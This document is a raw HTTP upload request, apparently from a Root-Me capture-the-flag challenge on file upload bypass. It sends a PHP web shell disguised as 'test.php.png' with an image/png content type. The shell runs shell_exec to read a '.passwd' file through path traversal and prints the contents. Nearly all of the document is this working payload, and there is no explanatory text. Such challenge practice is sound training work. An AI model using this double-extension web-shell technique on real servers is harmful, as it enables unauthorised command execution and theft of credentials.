 POST /web-serveur/ch20/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------171987528336033637243047313074
Content-Length: 309
Origin: http://challenge01.root-me.org
Connection: close
Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
Cookie: PHPSESSID=0cc048e11c5c75ef450e3d64fcc4866c
Upgrade-Insecure-Requests: 1
-----------------------------171987528336033637243047313074
Content-Disposition: form-data; name="file"; filename="test.php.png"
Content-Type: image/png
<?php
$output = shell_exec('cat ../../../.passwd');
echo "<pre>$output</pre>";
?>
-----------------------------171987528336033637243047313074--